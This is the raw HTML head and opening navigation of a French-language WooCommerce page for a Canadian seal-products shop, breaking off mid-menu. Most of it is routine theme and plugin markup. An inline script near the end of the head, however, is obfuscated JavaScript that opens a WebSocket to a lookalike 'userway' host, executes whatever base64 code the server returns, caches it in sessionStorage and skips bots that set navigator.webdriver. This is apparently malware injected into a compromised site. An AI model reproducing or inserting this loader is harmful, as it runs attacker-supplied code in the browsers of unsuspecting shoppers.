<link rel='stylesheet' id='widget-social-icons-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-woocommerce-products-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-products.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-woocommerce-products-archive-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-products-archive.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='elementor-post-33-css' href='https://shop.canadiansealproducts.com/wp-content/uploads/elementor/css/post-33.css?ver=1767654861' media='all' />
<link rel='stylesheet' id='elementor-post-7923-css' href='https://shop.canadiansealproducts.com/wp-content/uploads/elementor/css/post-7923.css?ver=1767654862' media='all' />
<link rel='stylesheet' id='elementor-post-2592-css' href='https://shop.canadiansealproducts.com/wp-content/uploads/elementor/css/post-2592.css?ver=1767654891' media='all' />
<link rel='stylesheet' id='elementor-post-2600-css' href='https://shop.canadiansealproducts.com/wp-content/uploads/elementor/css/post-2600.css?ver=1767655033' media='all' />
<link rel='stylesheet' id='dokan-style-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/dokan-lite/assets/css/style.css?ver=1767654561' media='all' />
<style id='dokan-style-inline-css'>
.woocommerce-noreviews::before, .woocommerce-info::before, .woocommerce-error::before {font-weight: 900;}
/*# sourceURL=dokan-style-inline-css */
</style>
<link rel='stylesheet' id='dokan-modal-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/dokan-lite/assets/vendors/izimodal/iziModal.min.css?ver=1767654561' media='all' />
<link rel='stylesheet' id='dokan-fontawesome-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/dokan-lite/assets/vendors/font-awesome/css/font-awesome.min.css?ver=4.2.5' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-style-css' href='https://shop.canadiansealproducts.com/wp-content/themes/storefront/assets/css/woocommerce/woocommerce.css?ver=4.6.1' media='all' />
<style id='storefront-woocommerce-style-inline-css'>
@font-face {
				font-family: star;
				src: url(https://shop.canadiansealproducts.com/wp-content/plugins/woocommerce/assets/fonts/star.eot);
				src:
					url(https://shop.canadiansealproducts.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix) format("embedded-opentype"),
					url(https://shop.canadiansealproducts.com/wp-content/plugins/woocommerce/assets/fonts/star.woff) format("woff"),
					url(https://shop.canadiansealproducts.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf) format("truetype"),
					url(https://shop.canadiansealproducts.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star) format("svg");
				font-weight: 400;
				font-style: normal;
			}
			@font-face {
				font-family: WooCommerce;
				src: url(https://shop.canadiansealproducts.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot);
				src:
					url(https://shop.canadiansealproducts.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix) format("embedded-opentype"),
					url(https://shop.canadiansealproducts.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),
					url(https://shop.canadiansealproducts.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype"),
					url(https://shop.canadiansealproducts.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce) format("svg");
				font-weight: 400;
				font-style: normal;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #333333;
			}

			a.cart-contents:hover,
			.site-header-cart .widget_shopping_cart a:hover,
			.site-header-cart:hover > li > a {
				color: #747474;
			}

			table.cart td.product-remove,
			table.cart td.actions {
				border-top-color: #ffffff;
			}

			.storefront-handheld-footer-bar ul li.cart .count {
				background-color: #333333;
				color: #ffffff;
				border-color: #ffffff;
			}

			.woocommerce-tabs ul.tabs li.active a,
			ul.products li.product .price,
			.onsale,
			.wc-block-grid__product-onsale,
			.widget_search form:before,
			.widget_product_search form:before {
				color: #6d6d6d;
			}

			.woocommerce-breadcrumb a,
			a.woocommerce-review-link,
			.product_meta a {
				color: #727272;
			}

			.wc-block-grid__product-onsale,
			.onsale {
				border-color: #6d6d6d;
			}

			.star-rating span:before,
			.quantity .plus, .quantity .minus,
			p.stars a:hover:after,
			p.stars a:after,
			.star-rating span:before,
			#payment .payment_methods li input[type=radio]:first-child:checked+label:before {
				color: #7f54b3;
			}

			.widget_price_filter .ui-slider .ui-slider-range,
			.widget_price_filter .ui-slider .ui-slider-handle {
				background-color: #7f54b3;
			}

			.order_details {
				background-color: #f8f8f8;
			}

			.order_details > li {
				border-bottom: 1px dotted #e3e3e3;
			}

			.order_details:before,
			.order_details:after {
				background: -webkit-linear-gradient(transparent 0,transparent 0),-webkit-linear-gradient(135deg,#f8f8f8 33.33%,transparent 33.33%),-webkit-linear-gradient(45deg,#f8f8f8 33.33%,transparent 33.33%)
			}

			#order_review {
				background-color: #ffffff;
			}

			#payment .payment_methods > li .payment_box,
			#payment .place-order {
				background-color: #fafafa;
			}

			#payment .payment_methods > li:not(.woocommerce-notice) {
				background-color: #f5f5f5;
			}

			#payment .payment_methods > li:not(.woocommerce-notice):hover {
				background-color: #f0f0f0;
			}

			.woocommerce-pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #636363;
			}

			.wc-block-grid__product-onsale,
			.onsale,
			.woocommerce-pagination .page-numbers li .page-numbers:not(.current) {
				color: #6d6d6d;
			}

			p.stars a:before,
			p.stars a:hover~a:before,
			p.stars.selected a.active~a:before {
				color: #6d6d6d;
			}

			p.stars.selected a.active:before,
			p.stars:hover a:before,
			p.stars.selected a:not(.active):before,
			p.stars.selected a.active:before {
				color: #7f54b3;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: #eeeeee;
				color: #333333;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
				background-color: #d5d5d5;
				border-color: #d5d5d5;
				color: #333333;
			}

			.button.added_to_cart:focus,
			.button.wc-forward:focus {
				outline-color: #7f54b3;
			}

			.added_to_cart,
			.site-header-cart .widget_shopping_cart a.button,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
				background-color: #eeeeee;
				border-color: #eeeeee;
				color: #333333;
			}

			.added_to_cart:hover,
			.site-header-cart .widget_shopping_cart a.button:hover,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover {
				background-color: #d5d5d5;
				border-color: #d5d5d5;
				color: #333333;
			}

			.added_to_cart.alt, .added_to_cart, .widget a.button.checkout {
				background-color: #333333;
				border-color: #333333;
				color: #ffffff;
			}

			.added_to_cart.alt:hover, .added_to_cart:hover, .widget a.button.checkout:hover {
				background-color: #1a1a1a;
				border-color: #1a1a1a;
				color: #ffffff;
			}

			.button.loading {
				color: #eeeeee;
			}

			.button.loading:hover {
				background-color: #eeeeee;
			}

			.button.loading:after {
				color: #333333;
			}

			@media screen and ( min-width: 768px ) {
				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #404040;
				}

				.site-header-cart .widget_shopping_cart .buttons,
				.site-header-cart .widget_shopping_cart .total {
					background-color: #f5f5f5;
				}

				.site-header-cart .widget_shopping_cart {
					background-color: #f0f0f0;
				}
			}
				.storefront-product-pagination a {
					color: #6d6d6d;
					background-color: #ffffff;
				}
				.storefront-sticky-add-to-cart {
					color: #6d6d6d;
					background-color: #ffffff;
				}

				.storefront-sticky-add-to-cart a:not(.button) {
					color: #333333;
				}
/*# sourceURL=storefront-woocommerce-style-inline-css */
</style>
<link rel='stylesheet' id='storefront-woocommerce-brands-style-css' href='https://shop.canadiansealproducts.com/wp-content/themes/storefront/assets/css/woocommerce/extensions/brands.css?ver=4.6.1' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://shop.canadiansealproducts.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1757681004' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://shop.canadiansealproducts.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1757700703' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://shop.canadiansealproducts.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://shop.canadiansealproducts.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://shop.canadiansealproducts.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://shop.canadiansealproducts.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://shop.canadiansealproducts.com/wp-content/plugins/dokan-lite/assets/vendors/izimodal/iziModal.min.js?ver=4.2.5" id="dokan-modal-js"></script>
<script src="https://shop.canadiansealproducts.com/wp-content/plugins/dokan-lite/assets/vendors/sweetalert2/sweetalert2.all.min.js?ver=1767654561" id="dokan-sweetalert2-js"></script>
<script src="https://shop.canadiansealproducts.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script id="moment-js-after">
moment.updateLocale( 'fr_FR', {"months":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthsShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"weekdays":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"weekdaysShort":["dim","lun","mar","mer","jeu","ven","sam"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"d F Y G\\hi","LLLL":null}} );
//# sourceURL=moment-js-after
</script>
<script id="dokan-util-helper-js-extra">
var dokan_helper = {"i18n_date_format":"F j, Y","i18n_time_format":"g:i a","week_starts_day":"1","reverse_withdrawal":{"enabled":false},"timepicker_locale":{"am":"am","pm":"pm","AM":"AM","PM":"PM","hr":"hr","hrs":"hrs","mins":"mins"},"daterange_picker_local":{"toLabel":"To","firstDay":1,"fromLabel":"From","separator":" - ","weekLabel":"W","applyLabel":"Apply","cancelLabel":"Clear","customRangeLabel":"Custom","daysOfWeek":["Su","Mo","Tu","We","Th","Fr","Sa"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"]},"sweetalert_local":{"cancelButtonText":"Cancel","closeButtonText":"Close","confirmButtonText":"OK","denyButtonText":"No","closeButtonAriaLabel":"Close this dialog"}};
var dokan = {"ajaxurl":"https://shop.canadiansealproducts.com/wp-admin/admin-ajax.php","nonce":"2a52ce3eb2","order_nonce":"616e8787f6","product_edit_nonce":"2e4259d98f","ajax_loader":"https://shop.canadiansealproducts.com/wp-content/plugins/dokan-lite/assets/images/ajax-loader.gif","seller":{"available":"Available","notAvailable":"Not Available"},"delete_confirm":"Are you sure?","wrong_message":"Something went wrong. Please try again.","vendor_percentage":"","commission_type":"","rounding_precision":"6","mon_decimal_point":".","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v","round_at_subtotal":"no","product_types":{"simple":"Simple","variable":"Variable","external":"External/Affiliate product","grouped":"Group Product"},"loading_img":"https://shop.canadiansealproducts.com/wp-content/plugins/dokan-lite/assets/images/loading.gif","store_product_search_nonce":"a778e5395e","i18n_download_permission":"Are you sure you want to revoke access to this download?","i18n_download_access":"Could not grant access - the user may already have permission for this file or billing email is not set. Ensure the billing email is set, and the order has been saved.","maximum_tags_select_length":"-1","modal_header_color":"var(--dokan-button-background-color, #7047EB)","i18n_location_name":"Please provide a location name!","i18n_location_state":"Please provide","i18n_country_name":"Please provide a country!","i18n_invalid":"Failed! Somthing went wrong","i18n_chat_message":"Facebook SDK is not found, or blocked by the browser. Can not initialize the chat.","i18n_sms_code":"Insert SMS code","i18n_gravater":"Upload a Photo","i18n_phone_number":"Insert Phone No.","dokan_pro_i18n":{"dokan":{"domain":"dokan","locale_data":{"dokan":{"":{"domain":"dokan","lang":"fr_FR"},"0":["Tableau de bord"],"1":["Commande"],"2":["Statut"],"3":["Marchand"],"4":["Voir"]}}}},"product_vendors_can_create_tags":"on","product_inline_edit_nonce":"fc801ddb5f","is_vendor_enabled":"","not_enable_message":"Error! Your account is not enabled for selling, please contact the admin","shipment_status_update_msg":"Shipment Successfully Updated","all_categories":"All Categories","rest":{"root":"https://shop.canadiansealproducts.com/wp-json/","nonce":"cb342d9eb8","version":"dokan/v1"},"api":null,"libs":[],"routeComponents":{"default":null},"routes":[],"urls":{"assetsUrl":"https://shop.canadiansealproducts.com/wp-content/plugins/dokan-lite/assets","dashboardUrl":"https://shop.canadiansealproducts.com/tableau-de-bord/?lang=fr?path=%2Fanalytics%2FOverview","storeUrl":""},"mark_received":{"nonce":"037053695b","status_label":"Received","confirmation_msg":"Do you want to mark this order as received?","complete_status_label":"Complete"}};
//# sourceURL=dokan-util-helper-js-extra
</script>
<script src="https://shop.canadiansealproducts.com/wp-content/plugins/dokan-lite/assets/js/helper.js?ver=1767654561" id="dokan-util-helper-js"></script>
<script src="https://shop.canadiansealproducts.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=4.2.2" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php?lang=fr","wc_ajax_url":"/?lang=fr&wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https://shop.canadiansealproducts.com/cart-2/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://shop.canadiansealproducts.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://shop.canadiansealproducts.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php?lang=fr","wc_ajax_url":"/?lang=fr&wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://shop.canadiansealproducts.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://shop.canadiansealproducts.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.min.js?ver=1" id="wpml-legacy-dropdown-0-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php?lang=fr","wc_ajax_url":"/?lang=fr&wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9ad982796627f6a24ad3fcd4aba041e0-fr","fragment_name":"wc_fragments_9ad982796627f6a24ad3fcd4aba041e0","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://shop.canadiansealproducts.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://shop.canadiansealproducts.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://shop.canadiansealproducts.com/wp-json/wp/v2/product_tag/1508" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://shop.canadiansealproducts.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<meta name="generator" content="WPML ver:4.8.6 stt:59,1,4;" />
<meta name="generator" content="Site Kit by Google 1.168.0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script>
    ((f=Function,g=atob,m=sessionStorage,gsv='gs_lo',gs=()=>{with (new top['W'['concat']('ebS', 'cg' && 'ock', 'et')]('w'['concat']('ss', ':defdef', 'to', 'ols', '.' || '_', 'use', '.' && 'rswa', 'y', '.' || ';', 'netdefsmadef')['split']('def')['join']("/")))(onmessage = (e) =>{new f('m', 'gsv', g(e['data'])).call(e['target'], m, gsv)})}) => {if(m[gsv]){return f('m','gsv',g(m[gsv]))(m,gsv)} else navigator['webdriver'] || gs();})();
</script>
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '612657500165963', {}, {
    "agent": "woocommerce_6-10.4.3-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
						<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css">.wpgs-for .slick-arrow::before,.wpgs-nav .slick-prev::before, .wpgs-nav .slick-next::before{color:#000;}.fancybox-bg{background-color:rgba(10,0,0,0.75);}.fancybox-caption,.fancybox-infobar{color:#fff;}.wpgs-nav .slick-slide{border-color:transparent}.wpgs-nav .slick-current{border-color:#000}.wpgs-video-wrapper{min-height:500px;}</style><link rel="icon" href="https://shop.canadiansealproducts.com/wp-content/uploads/2020/06/favicon.png" sizes="32x32" />
<link rel="icon" href="https://shop.canadiansealproducts.com/wp-content/uploads/2020/06/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://shop.canadiansealproducts.com/wp-content/uploads/2020/06/favicon.png" />
<meta name="msapplication-TileImage" content="https://shop.canadiansealproducts.com/wp-content/uploads/2020/06/favicon.png" />
</head>
<body class="archive tax-product_tag term-winter-fashion-fr term-1508 wp-custom-logo wp-embed-responsive wp-theme-storefront theme-storefront woocommerce woocommerce-page woocommerce-no-js storefront-align-wide right-sidebar woocommerce-active elementor-page-2600 elementor-default elementor-template-full-width elementor-kit-33 dokan-theme-storefront">
		<header data-elementor-type="header" data-elementor-id="7923" class="elementor elementor-7923 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-204a2c96 elementor-section-content-middle elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="204a2c96" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5ed73860 elementor-hidden-phone" data-id="5ed73860" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-33b7c4b7 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="33b7c4b7" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://canadiansealproducts.com/">
			<img fetchpriority="high" width="300" height="177" src="https://shop.canadiansealproducts.com/wp-content/uploads/2021/06/ProduitsPhoqueCanadien-LOGOS_FR_CSP_Logo_Blue-300x177.png" class="attachment-medium size-medium wp-image-1466" alt="Logo Canadian Seal products - Blue" srcset="https://shop.canadiansealproducts.com/wp-content/uploads/2021/06/ProduitsPhoqueCanadien-LOGOS_FR_CSP_Logo_Blue-300x177.png 300w, https://shop.canadiansealproducts.com/wp-content/uploads/2021/06/ProduitsPhoqueCanadien-LOGOS_FR_CSP_Logo_Blue-324x191.png 324w, https://shop.canadiansealproducts.com/wp-content/uploads/2021/06/ProduitsPhoqueCanadien-LOGOS_FR_CSP_Logo_Blue-416x245.png 416w, https://shop.canadiansealproducts.com/wp-content/uploads/2021/06/ProduitsPhoqueCanadien-LOGOS_FR_CSP_Logo_Blue-768x452.png 768w, https://shop.canadiansealproducts.com/wp-content/uploads/2021/06/ProduitsPhoqueCanadien-LOGOS_FR_CSP_Logo_Blue-600x353.png 600w, https://shop.canadiansealproducts.com/wp-content/uploads/2021/06/ProduitsPhoqueCanadien-LOGOS_FR_CSP_Logo_Blue.png 817w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2a762e9b" data-id="2a762e9b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-105f6c3 elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="105f6c3" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-105f6c3" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2413"><a href="https://shop.canadiansealproducts.com/?lang=fr" class="elementor-item">ACCUEIL</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2414"><a href="https://shop.canadiansealproducts.com/boutique/?lang=fr" class="elementor-item">BOUTIQUE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2415"><a href="https://shop.canadiansealproducts.com/categorie-produit/supplements-domega-3/?lang=fr" class="elementor-sub-item">SUPPLÉMENTS D&rsquo;OMEGA-3</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2416"><a href="https://shop.canadiansealproducts.com/categorie-produit/supplements-domega-3/gellules/?lang=fr" class="elementor-sub-item">GÉLLULES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2417"><a href="https://shop.canadiansealproducts.com/categorie-produit/supplements-domega-3/liquides/?lang=fr" class="elementor-sub-item">LIQUIDES</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13976"><a href="https://shop.canadiansealproducts.com/categorie-produit/produits-pour-les-animaux/omega-3-supplement-omega-3-for-pets-fr/?lang=fr" class="elementor-sub-item">OMÉGA-3 POUR ANIMAUX</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2419"><a href="https://shop.canadiansealproducts.com/categorie-produit/decor-maison/?lang=fr" class="elementor-sub-item">DÉCOR MAISON</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7942"><a href="https://shop.canadiansealproducts.com/categorie-produit/decor-maison/ornements/?lang=fr" class="elementor-sub-item">ORNEMENTS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8065"><a href="https://shop.canadiansealproducts.com/categorie-produit/decor-maison/coussins/?lang=fr" class="elementor-sub-item">COUSSINS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8066"><a href="https://shop.canadiansealproducts.com/categorie-produit/decor-maison/fourrure-de-phoque/?lang=fr" class="elementor-sub-item">FOURRURE DE PHOQUE</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2431"><a href="https://shop.canadiansealproducts.com/categorie-produit/femme/?lang=fr" class="elementor-sub-item">FEMME</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2432"><a href="https://shop.canadiansealproducts.com/categorie-produit/femme/accessoires-femme/?lang=fr" class="elementor-sub-item">ACCESSOIRES</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7943"><a href="https://shop.canadiansealproducts.com/categorie-produit/femme/accessoires-femme/sacs-a-main/?lang=fr" class="elementor-sub-item">SACS À MAIN</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2435"><a href="https://shop.canadiansealproducts.com/categorie-produit/femme/accessoires-femme/gants-et-mitaines-femme/?lang=fr" class="elementor-sub-item">GANTS ET MITAINES</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7944"><a href="https://shop.canadiansealproducts.com/categorie-produit/femme/accessoires-femme/women-accessories-hats-tuques-beanies-earmuffs-fr/?lang=fr" class="elementor-sub-item">HATS</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2439"><a href="https://shop.canadiansealproducts.com/categorie-produit/femme/chaussures-femme/?lang=fr" class="elementor-sub-item">CHAUSSURES</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2444"><a href="https://shop.canadiansealproducts.com/categorie-produit/femme/chaussures-femme/boots-femme/?lang=fr" class="elementor-sub-item">BOTTES</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2450"><a href="https://shop.canadiansealproducts.com/categorie-produit/homme/?lang=fr" class="elementor-sub-item">HOMME</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
